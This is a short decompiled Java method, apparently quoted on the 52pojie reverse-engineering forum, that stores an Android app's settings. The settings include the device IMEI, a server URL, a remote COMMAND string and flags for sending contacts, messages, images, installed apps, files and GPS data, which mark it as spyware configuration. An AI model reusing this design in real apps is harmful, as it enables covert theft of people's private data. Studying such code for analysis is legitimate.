 private void MySaveLocalInfo(InitData initData) {
String currenttime = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss").format(new Date());
this.Preference = this.getSharedPreferences("LocalInfo", 1);
this.PreferenceEditor = this.Preference.edit();
this.PreferenceEditor.putString("IMEI", initData.IMEI);
this.PreferenceEditor.putString("FitstTime", initData.FirstTime);
this.PreferenceEditor.putString("LastTime", currenttime);
this.PreferenceEditor.putInt("Level", initData.Level);
this.PreferenceEditor.putString("Url", initData.Url);
this.PreferenceEditor.putInt("Counts", initData.Counts + 1);
this.PreferenceEditor.putString("Cell", initData.Cell);
this.PreferenceEditor.putString("RootPath", initData.sMirrorPath);
this.PreferenceEditor.putBoolean("bSendApp", initData.bSendApp.booleanValue());
this.PreferenceEditor.putBoolean("bSendContacts", initData.bSendContacts.booleanValue());
this.PreferenceEditor.putBoolean("bSendImage", initData.bSendImage.booleanValue());
this.PreferenceEditor.putBoolean("bSendMsg", initData.bSendMsg.booleanValue());
this.PreferenceEditor.putBoolean("bSendCommand", initData.bSendCommand.booleanValue());
this.PreferenceEditor.putBoolean("bSendFilePath", initData.bSendFilePath.booleanValue());
this.PreferenceEditor.putString("COMMAND", initData.COMMAND);
this.PreferenceEditor.putString("FilePath", initData.FilePath);
this.PreferenceEditor.putInt("ImageSize", initData.ImageSize);
this.PreferenceEditor.putInt("GpsLevel", initData.GpsLevel);
this.PreferenceEditor.commit();
}
吾爱破解论坛
www.52pojie.cn